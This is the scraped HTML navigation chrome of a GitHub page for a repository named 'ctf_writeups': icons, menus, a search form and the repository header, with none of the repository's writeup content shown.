1 2.626-4.248l.043-.022.633-1.478a10.195 10.195 0 0 1-.052-1.086c0-1.331.282-2.498 1.132-3.368.397-.406.89-.717 1.474-.952.129-.108.261-.213.397-.312C7.752 2.657 9.786 2 12 2Zm-8 9.654v6.669a17.59 17.59 0 0 0 2.073.98C7.595 19.906 9.686 20.5 12 20.5c2.314 0 4.405-.594 5.927-1.197a17.59 17.59 0 0 0 2.073-.98v-6.669l-.038-.09c-.046.061-.095.12-.145.177-.793.9-2.057 1.259-3.782 1.259-1.59 0-2.738-.544-3.508-1.492a4.323 4.323 0 0 1-.355-.508h-.344a4.323 4.323 0 0 1-.355.508C10.704 12.456 9.555 13 7.965 13c-1.725 0-2.989-.359-3.782-1.259a3.026 3.026 0 0 1-.145-.177Zm6.309-1.092c.445-.547.708-1.334.851-2.301.057-.357.087-.718.09-1.079v-.031c-.001-.762-.166-1.26-.43-1.568l-.008-.01c-.341-.391-1.046-.689-2.533-.529-1.505.163-2.347.537-2.824 1.024-.462.473-.705 1.18-.705 2.32 0 .605.044 1.087.135 1.472.092.384.231.672.423.89.365.413 1.084.75 2.657.75.91 0 1.527-.223 1.964-.564.14-.11.268-.235.38-.374Zm2.504-2.497c.136 1.057.403 1.913.878 2.497.442.545 1.134.938 2.344.938 1.573 0 2.292-.337 2.657-.751.384-.435.558-1.151.558-2.361 0-1.14-.243-1.847-.705-2.319-.477-.488-1.318-.862-2.824-1.025-1.487-.161-2.192.139-2.533.529-.268.308-.437.808-.438 1.578v.02c.002.299.023.598.063.894Z"></path></svg> <div> <div class="color-fg-default h4">Copilot</div> Write better code with AI </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-code-review color-fg-subtle mr-3"> <path d="M10.3 6.74a.75.75 0 0 1-.04 1.06l-2.908 2.7 2.908 2.7a.75.75 0 1 1-1.02 1.1l-3.5-3.25a.75.75 0 0 1 0-1.1l3.5-3.25a.75.75 0 0 1 1.06.04Zm3.44 1.06a.75.75 0 1 1 1.02-1.1l3.5 3.25a.75.75 0 0 1 0 1.1l-3.5 3.25a.75.75 0 1 1-1.02-1.1l2.908-2.7-2.908-2.7Z"></path><path d="M1.5 4.25c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v12.5a1.75 1.75 0 0 1-1.75 1.75h-9.69l-3.573 3.573A1.458 1.458 0 0 1 5 21.043V18.5H3.25a1.75 1.75 0 0 1-1.75-1.75ZM3.25 4a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h2.5a.75.75 0 0 1 .75.75v3.19l3.72-3.72a.749.749 0 0 1 .53-.22h10a.25.25 0 0 0 .25-.25V4.25a.25.25 0 0 0-.25-.25Z"></path></svg> <div> <div class="color-fg-default h4">Code review</div> Manage code changes </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-issue-opened color-fg-subtle mr-3"> <path d="M12 1c6.075 0 11 4.925 11 11s-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1ZM2.5 12a9.5 9.5 0 0 0 9.5 9.5 9.5 9.5 0 0 0 9.5-9.5A9.5 9.5 0 0 0 12 2.5 9.5 9.5 0 0 0 2.5 12Zm9.5 2a2 2 0 1 1-.001-3.999A2 2 0 0 1 12 14Z"></path></svg> <div> <div class="color-fg-default h4">Issues</div> Plan and track work </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-comment-discussion color-fg-subtle mr-3"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 14.25 14H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 15.543V14H1.75A1.75 1.75 0 0 1 0 12.25v-9.5C0 1.784.784 1 1.75 1ZM1.5 2.75v9.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-9.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Z"></path><path d="M22.5 8.75a.25.25 0 0 0-.25-.25h-3.5a.75.75 0 0 1 0-1.5h3.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 22.25 20H21v1.543a1.457 1.457 0 0 1-2.487 1.03L15.939 20H10.75A1.75 1.75 0 0 1 9 18.25v-1.465a.75.75 0 0 1 1.5 0v1.465c0 .138.112.25.25.25h5.5a.75.75 0 0 1 .53.22l2.72 2.72v-2.19a.75.75 0 0 1 .75-.75h2a.25.25 0 0 0 .25-.25v-9.5Z"></path></svg> <div> <div class="color-fg-default h4">Discussions</div> Collaborate outside of code </div>
Explore
All features
Documentation
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
GitHub Skills
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Blog
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Solutions <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4"> For
Enterprise
Teams
Startups
Education
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
By Solution
CI/CD & Automation
DevOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
DevSecOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Case Studies
Customer Stories
Resources
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Open Source <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4">
<div> <div class="color-fg-default h4">GitHub Sponsors</div> Fund open source developers </div>
<div> <div class="color-fg-default h4">The ReadME Project</div> GitHub community articles </div>
Repositories
Topics
Trending
Collections
</div>
Pricing
</nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 mb-3 mb-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-2 mb-lg-0">
<div class="header-search flex-auto position-relative js-site-search flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="272216113" data-scoped-search-url="/SemahBA/ctf_writeups/search" data-owner-scoped-search-url="/users/SemahBA/search" data-unscoped-search-url="/search" data-turbo="false" action="/SemahBA/ctf_writeups/search" accept-charset="UTF-8" method="get"> <label class="form-control header-search-wrapper input-sm p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control js-site-search-focus header-search-input jump-to-field js-jump-to-field js-site-search-field is-clearable" data-hotkey=s,/ name="q" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="di6OQv6NZM0nQ5idPo7vqidqQRgmZszHmNNVSHBPHSfiyAhTxXmgv+LRmG25ZngQvtb5iMnqrsq7VhrUuXC31Q==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-lg-3 d-lg-inline-block"> Sign in </div>
Sign up </div> </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div id="js-flash-container" data-turbo-replace>
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class="px-2" > <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div aria-atomic="true" role="alert" class="js-flash-alert"> <div>{{ message }}</div>
</div> </div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" >
<div id="repository-container-header" class="pt-3 hide-full-screen" style="background-color: var(--color-page-header-bg);" data-turbo-replace>
<div class="d-flex flex-wrap flex-justify-end mb-3 px-3 px-md-4 px-lg-5" style="gap: 1rem;">
<div class="flex-auto min-width-0 width-fit mr-3"> <div class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-fg-muted mr-2"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <span> SemahBA </span> <span>/</span> ctf_writeups
<span></span><span>Public</span> </div>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell mr-2"> <path d="M8 16a2 2 0 0 0 1.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 0 0 8 16ZM3 5a5 5 0 0 1 10 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.519 1.519 0 0 1 13.482 13H2.518a1.516 1.516 0 0 1-1.263-2.36l1.703-2.554A.255.255 0 0 0 3 7.947Zm5-3.5A3.5 3.5 0 0 0 4.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.017.017 0 0 0-.003.01l.001.006c0 .002.002.004.004.006l.006.004.007.001h10.964l.007-.001.006-.004.004-.006.001-.007a.017.017 0 0 0-.003-.01l-1.703-2.554a1.745 1.745 0 0 1-.294-.97V5A3.5 3.5 0 0 0 8 1.5Z"></path></svg>Notifications
